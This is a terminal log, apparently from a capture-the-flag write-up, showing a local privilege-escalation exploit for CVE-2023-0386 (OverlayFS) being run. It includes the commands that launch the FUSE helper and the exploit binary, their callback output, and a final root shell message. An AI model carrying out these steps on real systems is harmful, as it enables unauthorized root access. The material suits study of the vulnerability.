 ^Cadmin@2million:~/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[1] 2875
admin@2million:~/CVE-2023-0386$ [+] len of gc: 0x3ee0
^C
admin@2million:~/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Jan 18 16:04 .
drwxrwxr-x 6 root   root     4096 Jan 18 16:04 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.